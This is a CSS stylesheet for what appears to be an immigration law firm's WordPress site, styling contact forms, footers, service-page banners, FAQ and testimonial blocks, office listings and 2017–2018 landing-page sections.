#tabs-new2017 .tabs-2017-title{font-family: 'julius_sans_oneregular'; font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}



/* --------------------------------------------------------------------------------------- */
.content-lp{max-width:1020px; margin:0 auto;}

.center-block{display:block; margin-right:auto; margin-left:auto;}
.img-responsive{display:block; max-width:100%; height:auto;}

/*----- REQUEST AREA ------*/
#section-06-form-apply{background:#f0f0f0 !important; width:100%; padding-top:73px; padding-bottom:50px;} 
  .title-form-apply{font-family: 'JuliusSansOne-Regular'; font-size:36px; color:#FFF !important; text-transform:uppercase; margin-bottom:15px;} 
  .subtitle-form-apply{font-family: 'Lato-Light'; font-size:18px; color:#FFF !important; margin-top:10px;}

#section-06-form-apply .medium{font-family: 'JuliusSansOne-Regular' !important; background-color:#E3E3E3 !important; width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply .textarea{font-family: 'JuliusSansOne-Regular' !important; background-color:#E3E3E3 !important; width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important; min-height:75px;}
#section-06-form-apply label{display:none; color: #FFF;}
#section-06-form-apply .gform_button{background:#FFF !important; width:173px !important; margin:14px 1% 34px 0px !important; text-align:center !important; font-size:24px !important; color:#003563 !important; font-family: 'JuliusSansOne-Regular' !important; float:right; padding:15px 0px !important; cursor:pointer !important; border:0px; min-height:50px;}
#section-06-form-apply .gform_button{-webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
#section-06-form-apply #field_20_1{width:31.33% !important; float:left; margin:0% 1%;}
#section-06-form-apply #field_20_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_20_4{width:98% !important; float:none; margin:1%}
#section-06-form-apply #field_20_3{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply iframe{margin-top:25px;}

#section-06-form-apply #field_22_1{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_22_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_22_4{width:98% !important; float:left; margin:1%;}
#section-06-form-apply #field_22_3{width:31.33% !important; float:left; margin:0% 1%}


#section-06-form-apply .medium{font-family:'Lato-Light' !important; background-color:#E3E3E3 !important; width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 15px 0px !important; text-transform:uppercase;}
#section-06-form-apply .textarea{font-family:'Lato-Light' !important; background-color:#E3E3E3 !important; width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important; text-transform:uppercase;}
#section-06-form-apply label{display:none;}
#section-06-form-apply .gform_button{font-family:'Lato-Regular' !important; background:#013564 !important; width:173px !important; margin:14px 1% 34px 0px !important; text-align:center !important; font-size:24px !important; color:#FFF !important; float:right; padding:15px 0px !important; cursor:pointer !important; border:0px;}
#section-06-form-apply .gform_button:hover{background:#FFF !important; color:#013564 !important;}
#section-06-form-apply #field_21_1{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_21_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_21_4{width:98% !important; float:left; margin:0% 1%;}
#section-06-form-apply #field_21_3{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply iframe{margin-top:25px;}



  .input-footer-lp-01{font-family: 'JuliusSansOne-Regular' !important; background-color:#000 !important; width:25% !important; float:left; border:0px !important; color:#FFF !important; font-size:18px !important; padding:8px 0px 8px 15px !important; margin:26px 30px 0px 0px !important;}
  .input-footer-lp-02{font-family: 'JuliusSansOne-Regular' !important; background-color:#000 !important; width:35% !important; float:left; border:0px !important; color:#FFF !important; font-size:18px !important; padding:8px 0px 8px 15px !important; margin:26px 0px 0px 0px !important;}
  
  .submit-lp{box-shadow:1px 1px 8px #333 !important; background:#013564 !important; width:173px !important; margin:14px 48px 34px 0px !important; text-align:center !important; border:2px solid #FFF !important; font-size:24px !important; color:#FFF !important; font-family: 'JuliusSansOne-Regular' !important; float:right; padding:15px 0px !important; cursor:pointer !important;  -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  .submit-lp:hover{box-shadow:1px 1px 8px #333 !important; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
/*----- REQUEST AREA ------*/
 
/*----- FOOTER AREA ------*/  
#footer{background:#000; padding-bottom:15px;}
  #footer .col-sm-6{padding-top:35px; border-bottom:1px solid #FFF; padding-bottom:30px;}  
  
  .box-address-01{float:left; width:60%; border-bottom:1px solid #FFF; padding:25px 0px;}
  .box-address-02{float:left; width:40%; border-bottom:1px solid #FFF; padding:25px 0px;}
  
  .img-address-info{float:left; width:10%;}
  .text-address-info{float:left; width:90%; font-family: 'Lato-Light'; color:#FFF; font-size:16px;}
  .text-address-info a{color:#FFF; text-decoration:none;}
  
  .social-icons-area{float:left; width:30%; margin-top:45px;}
  .text-follow{font-family: 'Lato-Regular'; float:left; width:40%; color:#FFF; margin-top:2px; margin-bottom:25px;}
  .social-icons{float:left; width:70%; margin-bottom:25px;}
  
  .buttons-footer-area{float:left; width:50%; margin-top:35px;}
  .button-footer{background:#FFF; width:30%; margin-left:15px; margin-top:28px; text-align:center; border:1px solid #FFF; font-size:18px; color:#000; font-family: 'JuliusSansOne-Regular'; float:left; padding:18px 0px; cursor:pointer;  -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  .button-footer:hover{box-shadow:1px 1px 8px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  
  .copyright{background:#101825; color:#FFF; font-size:13px; font-family: 'Lato-Light'; padding:24px 0px;}
/*----- FOOTER AREA ------*/  


/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

body:not(.home) #banner-cta-2017{padding:90px 0px; position:relative;}

#banner-cta-2017 .phone-2017{position:absolute; top:40px; right:0px; z-index:1; max-width:299px; border:0px;}
#banner-cta-2017 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left; font-family: 'julius_sans_oneregular'; font-size:45px; line-height:65px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
#banner-cta-2017 h2{padding:0px; margin:0px 0px 10px 0px; border:0px; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; font-size:22px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
#banner-cta-2017 h3{padding:0px; margin:0px; border:0px; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; font-size:24px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
#banner-cta-2017 .bg-blue-content-header{background-image: var(--wpr-bg-96bee7d6-cf2a-435c-92a4-8f7da5167ee2); color:#fff; font-family: 'Lato-Light'; font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}

#services-new-2017{width:100%; background-color:#fff; padding:35px 0px 50px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:50%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:50%; font-size:16px; font-family: 'Lato-Light'; text-align:justify;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:50%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:50%; font-size:16px; font-family: 'Lato-Light'; text-align:justify;}

#services-new-2017 .img-box-serv-2017 img{width:100%;}
#services-new-2017 .box-content-area-2017{width:92%; margin:0 auto;}
#services-new-2017 .box-serv-title{font-family: 'julius_sans_oneregular'; font-size:36px; color:#003563; width:100%; text-align:center; padding:70px 0px 30px 0px;}
#services-new-2017 a{color:#003563; text-decoration:none;}

.faq-box-2017{font-size:16px; margin:0px 0px 50px 0px;}
.letter-faq-2017{width:5%; float:left; font-family: 'julius_sans_oneregular'; font-size:18px; color:#000; max-width:40px; min-height:50px;}
.content-faq-box{width:95%; float:left; margin-bottom:10px; text-align:justify;}
.content-faq-box .strong{font-size:30px; line-height:35px; color:#003563; font-family: 'julius_sans_oneregular'; text-align:left !important; font-weight:normal;}

.testimonials-box-2017{font-family: 'Lato-Light'; font-size:16px; margin-top:28px;}
.image-testimonials-2017{width:15%; max-width:129px; float:left;}
.image-testimonials-2017 img{width:100%; border:2px solid #576F8B; border-radius:100px;}
.text-testimonials-2017{width:83%; float:right; text-align:justify;}
.title-testimonials-2017{font-size:24px; line-height:25px; color:#003563; font-family: 'julius_sans_oneregular'; text-align:left !important; font-weight:normal; margin-bottom:10px;}

.resource-box-2017-area{float:left; width:46%; margin:2%;}
.resource-box-2017{padding:80px 0px;}
.resource-title-2017{background-image: var(--wpr-bg-5ff990c0-8f3a-43db-b54d-5743de226b1a); width:85%; height:120px; margin:0 auto; border:1px solid #fff; color:#fff; text-align:center; font-size:25px; line-height:29px; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:30px 30px 30px 30px; box-sizing:border-box;}
.resources-content-2017{min-height:160px; margin-top:20px;}
.resources-content-2017 ul{margin:0px !important; padding:0px !important; border:0px !important; width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{margin:0px; padding:3px 0px; font-family: 'Lato-Light';  font-weight:bold; font-size:15px;}

#top-immigration-area-2017{padding:50px 0px 30px 0px; background-color:#F6F6F6;}
.left-top-immigration-2017{width:60%; float:left; font-family: 'Lato-Light'; font-size:17px; line-height:30px; color:#000;}
.left-top-immigration-2017 p{margin:0px 0px 25px 0px;}
.right-top-immigration-2017{width:35%; float:right;}
.right-top-immigration-2017 label{display:block !important;} 
.right-top-immigration-2017 .medium{margin:0px 0px 1px 0px; padding:10px; box-sizing:border-box; min-height:35px;}
.right-top-immigration-2017 .textarea{min-height:100px; max-height:100px; margin:0px 0px 10px 0px;}
.right-top-immigration-2017 .button{font-size:24px; color:#cccccc; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:16px 30px; border: 2px solid #fff; background-color: #013564; box-shadow:0px 0px 0px; margin-top:15px;min-height:50px; width:100%; box-shadow: 0px 0px 0px; border-radius: 0px;} 
.right-top-immigration-2017 .button:hover{background-color:#FFF;} 
.immigration-ul-2017 li{width:29.33% !important; margin:2% 0px 80px 2% !important; float:left !important; list-style:none; text-align:center !important; font-family: 'Lato-Light' !important; font-weight:normal !important;  }
.lef-top-title-2017{font-family: 'Lato-Light';  font-weight:bold; font-size:24px; line-height:24px; color:#003563; text-transform:uppercase;}
.lef-top-subtitle-2017{font-family: 'Lato-Light'; font-size:24px; line-height:24px;color:#003563; padding:8px 0px 35px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:31.33%; margin:1%; float:left; text-align:center; font-family: 'julius_sans_oneregular'; text-transform:uppercase; font-size:18px; color:#000;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 165px 0px; margin:0px 0px 20px 0px;}
#blue-boxes-2017 .blue-box-title{background-image: var(--wpr-bg-dd9b3583-5f07-4600-9b2f-77144c3dd10e); width:85%; max-height:90px; min-height:90px; margin:0 auto; font-size:28px; line-height:30px; color:#fff; border:1px solid #fff; padding:15px 0px;}

#contact-immigration-expert{padding:70px 0px; font-family: 'latoregular'; font-size:18px; line-height:30px; color:#000;}
#contact-immigration-expert .contact-im-ex-l{width:40%; float:left;}
#contact-immigration-expert .contact-im-ex-r{width:60%; float:right; text-align:center; padding:150px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-family: 'julius_sans_oneregular'; font-size:36px; color:#000; line-height:42px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:48px; text-transform:uppercase;}
#contact-immigration-expert .btn-contact-immigration-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:30px; text-tranform:uppercase; background-color:#013564; color:#fff; text-decoration:none; box-shadow:2px 2px 8px #666; padding:12px 25px 10px 25px; border:2px solid #fff;}

/*----- 3 THINGS YOU NEED TO KNOW ------*/
#section-3-things{width:100%; margin:0 auto; padding:72px 0px; line-height:-moz-block-height !important;}
.left-3-things{float:left; width:70%;}
.right-3-things{float:left; width:30%;}
  
.title-3-thins{font-family: 'JuliusSansOne-Regular'; font-size:36px; line-height:46px; color:#000; text-transform:uppercase;}
.title-3-thins span{font-size:48px;}
  
.number-things{float:left; width:15%; font-size:72px; font-family: 'Lato-Light'; color:#003563; margin-top:39px;}
.text-things{float:left; width:70%; font-size:18px; color:#003563; font-family: 'Lato-Light'; line-height:30px; margin-top:39px;}
.text-things span{font-family: 'Lato-Regular';}
  
.title-resources-2017{font-family: 'JuliusSansOne-Regular'; font-size:35px; color:#003563; text-align:center; margin-bottom:20px; margin-top:14px;}
.box-resources{border:1px solid #DED3B9; padding:0px 25px 60px;}
.box-url-resources{font-size:18px; font-family: 'Lato-Regular'; text-transform:uppercase; margin-top:59px;}
.box-url-resources a{font-family: 'Lato-Regular'; text-decoration:none; color:#000;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/
.breadcrumb-2017{width:100%; max-width:1140px; margin:0 auto; background-color:#003463; text-transform:uppercase; color:#fff; font-family: 'Lato-Regular';  font-size:14px; box-sizing:border-box; padding:15px 50px; text-align:center;}
.breadcrumb-2017 a{color:#fff; text-decoration:none;} 

/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:47px 0px 47px 0px;}
.box-our-team{width:31.33%; float:left; font-family:'julius_sans_oneregular'; margin:40px 1% 1% 1%; }
.title-our-team-2017{font-size:45px; line-height:48px; color:#000; width:100%; text-align:center;}
.name-our-team-2017{font-size:24px; color:#003563; text-align:center; padding-top:20px;}
.job-our-team-2017{text-align:center; font-size:21px; color:#003563; font-family:arial; letter-spacing:1px; padding:12px 0px;}
.text-our-team-2017{text-align:center; font-size:17px; color:#616161; font-family:arial; line-height:22px;}
/*----- NEW CONTACT US - OMAR ------*/

#office-2017{padding-top:80px !important; background-color:#ffffff;}
.office-content{ width:46%; float:left; margin:2% 2% 70px 2%;}
.office-title{font-family:'julius_sans_oneregular'; color:#003563; font-size:42px;}
.office-img img{width:100%; margin:40px 0px 30px 0px;}
.office-l{width:45%; float:left; font-family: 'Lato-Regular'; font-size:17px; color:#414b47;}
.office-r{width:45%; float:right; font-family: 'Lato-Regular'; font-size:17px; color:#414b47;}
.office-address{background:var(--wpr-bg-462679ed-0279-4e9e-aa44-b64c7593463f) no-repeat; padding:0px 0px 10px 25px;}
.office-phone{background:var(--wpr-bg-c15654d0-a382-4afe-9bdb-18692b317c36) no-repeat center left; padding:0px 0px 10px 25px; }
.office-fax{background:var(--wpr-bg-2998a8d0-0083-4b01-a2e5-168d93b357d7) no-repeat center left; padding:0px 0px 10px 25px;}
.office-email{background:var(--wpr-bg-bf1943a4-c204-41e0-8b3c-14aab546be83) no-repeat center left; padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:50%; float:left;}
#form-contact-2017-r{background-color:#f6f6f6; width:35%; padding:3%;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

.title-new-2017{font-size:48px; line-height:48px; color:#000; text-transform:uppercase; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; padding:15px 0px 50px 0px; }
.sub-title-new-2017{font-size:30px; line-height:30px; color:#000; text-transform:uppercase; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; padding:0px 0px 0px 0px;}
.content-internals-2017{width:95%; max-width:1185px; margin:0 auto;}

.bullets-home-2017{font-family: 'julius_sans_oneregular'; font-size:28px; line-height:40px; color:#003563; text-align:left !important;}
.bullets-home-2017 p{margin:0px; padding:0px;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:645px; border:0px; margin-bottom:150px;}
.bullets-home-2017 .name-logo{width:100%; max-width:609px; border:0px; margin-top:30px; margin-bottom:55px;}

.homepage-2017-h1{text-align:left !important; font-size:45px !important; line-height:65px !important; font-family: 'julius_sans_oneregular'; text-shadow:0px 0px !important;}
.homepage-2017-h2{text-align:left !important; font-size:18px; line-height:normal;}

.bg-blue-content-header-2017{background-color:#013564; text-align:left; color:#fff; font-size:18px; line-height:30px; font-family: 'Lato-Light'; padding:35px 0px 40px 0px;}

.about-is-box-2017{width:33.33%; margin:50px 0px 0px 0px; float:left; text-align:center;}
.about-is-box-2017 img{width:96%; max-width:315px;}
#mobile{display:none;}
.clearfix{clear:both;}

/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018{width: 98%; max-width: 1185px; margin: 0 auto;}
.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:50px !important; line-height:65px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:25px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:40px !important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase;}
.content-internals-april-2018 h3{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:24px; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase;}
.content-internals-april-2018 .bg-blue-content-header{background-image: var(--wpr-bg-c119ad83-9bae-4ab3-9e80-fb7e907d2a19); color:#fff; font-family: 'Lato-Light'; font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-family: 'julius_sans_oneregular'; font-size:30px; text-transform:uppercase; background-color:#003466; border:2px solid #fff; color:#fff !important; padding:20px 110px; display:inline-block; margin-top:35px; margin-bottom:25px;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:455px; display:block;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:17px; line-height:25px;}

/* *************** section 01 ***************  */
.content-section-01{font-size:15px; line-height:25px; color:#000; width:96%; margin:0 auto;}
.content-section-01 strong{text-transform:uppercase; color:#003466;} 
.content-section-01 p{margin-bottom:25px; color:#000;}
.content-section-01 a{color:#003465 !important; text-decoration:underline;}

/* *************** section 02 ***************  */
.content-circle-check-box{display: flex; justify-content: space-evenly; flex-wrap: wrap;}
.circle-check-box{width:18%; background:var(--wpr-bg-2c0969db-ef22-4693-8528-6339779f5d49) no-repeat left top; padding-top:65px; color:#000;}

/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:50px 0px 70px; color:#fff;}
.content-section-03-l{width:60%; float:left;}
.content-section-03-r{width:35%; float:right; text-align:center;}
.title-section-03{font-style:italic; font-size:21px; padding:0px 0px 30px 0px;}
.sub-content-section-03{font-size:26px; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-family: 'julius_sans_oneregular'; font-size:30px; text-transform:uppercase; background-color:#003466; color:#fff !important; padding:18px 30px 15px 30px; margin:50px 0px 0px 0px; display:inline-block;}

/* *************** section 04 ***************  */
.content-section-04{background-color:#fff; padding:50px 0px 30px 0px;}


/* *************** section 05  ***************  */
.content-section-05{width:100%; background-color:#013564; padding:30px 0px;}
.blue-box-april-2018{width:29.33%; margin:2%; float:left; color:#fff; font-size:16px;}
.blue-img-april-2018{width:90%; margin:0 auto; margin-bottom:25px;}
.blue-img-april-2018 img{width:100%;}

/* *************** section 06  ***************  */
.line-height-box-april-2018{line-height:35px !important; max-width:900px !important; margin:0 auto;}


/* *************** section 07  ***************  */
.content-section-07{background-color:#fff; padding:50px 0px 30px 0px;}
.content-section-07-l{width:48%; float:left;}
.content-section-07-r{width:48%; float:right;}

/* *************** section 08  ***************  */
.content-section-08{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.content-box-num-april-2018{width:16%; margin:0% 2% ; float:left; color:#000;}
.content-box-num{font-family: 'julius_sans_oneregular';  font-size:90px; line-height:110px; color:#5d87ad; width:100%; text-align:left;}

/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:50px 0px 50px 0px;}
.content-section-09-top-l{width:100%; float:none; color:#000;}
.content-section-09-top-r{width:100%; float:none; color:#000; padding-top:25px;}
.phone-section-09{background:var(--wpr-bg-05d7914e-8d41-4953-ae82-844814997d26) no-repeat left center; background-size:contain; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:48%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
/*
.content-section-09-r{width:48%; float:right; margin-top:50px;}
*/
.content-section-09-r{width: 100%; float: none; margin-top: 50px;}
.option-title{font-size:16px; text-transform:uppercase; background:var(--wpr-bg-fd042843-92a1-43b1-89b1-c308ac3bd9fb) no-repeat left top; width:100%; padding:10px 0px 25px 30px; letter-spacing:-1px; text-align:left; margin-bottom:25px;}
.arrow-april-2018{background:var(--wpr-bg-515cf576-d2fa-48fc-92a7-5b4c9df634f3) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:100px; color:#000;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.question-2018{font-size:24px; line-height:30px; color:#013564;}
.answer-2018{font-size:16px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:20px 0px 40px 0px; color:#000;}


/* *************** section 11  ***************  */
.content-section-11{width:100%; background-color:#013564; padding:50px 0px;}
.blue-box-april-2018-11{width:23%; margin:1%; float:left; color:#fff;}
.blue-img-april-2018-11{width:100%;}
.blue-img-april-2018-11 img{width:100%; max-height:165px;}


/* *************** section 12  ***************  */
.content-section-12{width:100%; padding:50px 0px;}
.bottom-left-2018{float:left; width:48%; text-transform:uppercase; font-weight:bold;}
.bottom-right-2018{float:right; width:48%;}
.bottom-right-2018 img{width:100%; max-width:500px;}


/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 aaaa ----------------------------------- */

.phone-txt-new{background-color:#003563; border:1px solid #fff; border-radius:100px 0px 0px 100px; font-size:32px; color:#fff; padding:5px 15px 5px 8px; display:inline-block; position:absolute; right:0px; top:40px;}
.phone-txt-icon{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}
.phone-txt-new a{color:#fff; text-decoration:none !important;}
.phone-txt-new a:hover{color:#fff; text-decoration:none !important;}

.phone-txt-new2{background-color:#003563; border:1px solid #fff; border-radius:100px 0px 0px 100px; font-size:22px; color:#fff; padding:5px 15px 7px 15px; display:inline-block; position:absolute; right:0px; top:90px;}
.phone-txt-icon2{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}
.phone-txt-new2 a{color:#fff; text-decoration:none !important;}
.phone-txt-new2 a:hover{color:#fff; text-decoration:none !important;}

.second-phone-text-area{width:100%; background:var(--wpr-bg-598cbab6-4795-4b08-8950-c465dfb7a885) repeat-x center;}
.second-phone-text{float:left; width:55%; text-align:center; height:95px; line-height:95px; text-transform:uppercase; font-family: 'JuliusSansOne-Regular'; color:#000; font-size:22px; font-weight:bolder;}
.second-phone-image{float:right; width:45%; border-radius:150px 0px 0px 150px; border-left:2px solid #6B6B6B; border-top:2px solid #6B6B6B; border-bottom:2px solid #6B6B6B; box-sizing:border-box; padding:15px 0px; background-color:#000;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:45px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:55px; height:55px; margin:0px 20px 0px 15px;}

#blue-boxes-sep-2018{background:var(--wpr-bg-af32a6cc-c4f6-4dfc-9565-832e5ff89b37) no-repeat !important; width:100%; max-height:392px; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background:var(--wpr-bg-1e85eae6-8544-43ac-a396-29d936c7ef0c) no-repeat !important; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .blue-trans-sep-2018{position:relative; z-index:0;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:23px; z-index:1; position:absolute; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:17px; line-height:24px; top:0px; position:absolute; margin:90px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:50px; line-height:50px; margin-bottom:30px; text-transform:uppercase; text-align:center; color:#000;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

.homepage-2017-h2-2018{padding:0px; margin:10px 0px 0px 0px; border:0px; width:100%; text-align:left; font-family: 'julius_sans_oneregular'; font-size:60px; color:#fff; text-transform:uppercase; line-height:70px;}
.homepage-2017-txt-2018{font-size:23px; line-height:33px; color:#fff; text-align:left;}
.btn-2018{font-size:25px !important; display:inline-block !important; border:0px !important; padding:10px 25px !important; }
.icons-2018{margin:25px 0px 40px 0px;}
.blue-content-2018{font-size:16px !important; line-height:25px !important;}
.blue-box-content-2018{width:50%;}
.blue-box-content-2018-2{width:55%; font-size:17px; line-height:25px !important;}

#floating-form-2018{position:relative; background-color:#dfdfdf; padding:30px 35px 30px 35px; box-sizing:border-box; max-width:500px; margin-top:0px;}
.form-title-2018{font-family: 'JuliusSansOne-Regular'; color:#004777; font-size:23px; line-height:30px; margin-bottom:20px;}
#floating-form-2018 .ginput_container_text, #floating-form-2018 .ginput_container_email, #floating-form-2018 .ginput_container_phone{margin-bottom:2px !important;}

/* ========BLUE AREA========= */
#blue-area-2018{width:100%; text-align:center; background-color:#00447A; padding:55px 0px 55px 0px;}

.title-sep-2018{font-size:45px; line-height:55px; font-family: 'julius_sans_oneregular';}
.sub-sep-2018{font-size:33px; line-height:43px; font-family: 'julius_sans_oneregular';}
.sub-sub-sep-2018{font-size:25px; line-height:35px; font-family: 'julius_sans_oneregular';}

.three-things-small-text{font-size:30px; line-height:32px; display:block;}

#gray-area-sep-2018{width:100%; padding:55px 0px 0px 0px; background-color:#F8F8F8; font-family: 'julius_sans_oneregular';}

.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:104px; color:#dfdfdf; line-height:104px; float:left; width:13%;}
.title-box-blue-01{font-size:25px; color:#00447a; line-height:25px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:16px; color:#5e5e5e; line-height:23px; float:left; font-family:'Lato-Light';}

.opt-01-a{width:25%;}
.opt-01-b{width:62%;}
.opt-02-a{width:30%;}
.opt-02-b{width:57%;}
.opt-03-a{width:35%;}
.opt-03-b{width:52%;}

.opt-02-b-russian{width:80%; float:right;}

/* ========VIDEO========= */
#video-sep-2018{background-color:#F8F8F8; text-align:center; padding:40px 0px 50px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:650px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:left; width:42%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-family: 'julius_sans_oneregular'; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{background:var(--wpr-bg-d20a6188-be36-4f5f-8a95-f28eab002950) no-repeat; background-size:cover; padding:110px 0px;}
.adv-l{width:50%; float:left; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:50%; float:right; text-align:center; padding:150px 0px 0px 0px;}

.floating-01{position:absolute !important; top:145px !important; z-index:99 !important;}
.floating-02{position:fixed !important; top:95px !important; z-index:99 !important;}

/* ========THREE BOXES========= */
.box-num-03{width:23.33%; margin:5%; float:left; text-transform:none; color:#fff; font-family:'Lato-Regular'; font-size:16px;}
.box-num-03 strong{text-transform:uppercase; display:block;}
.box-num-03-big{font-size:50px; line-height:80px;}
.box-num-03-big span{font-size:80px;}

/* ========FOUR BOXES========= */
.box-num-04{width:23%; margin:1%; float:left; text-transform:none; color:#fff; font-family:'Lato-Regular'; font-size:16px;}

.blue{color:#00447a;}
.white{color:#fff;}
.darkblue{color:#001d34;}
.gray{color:#a5a5a5;}

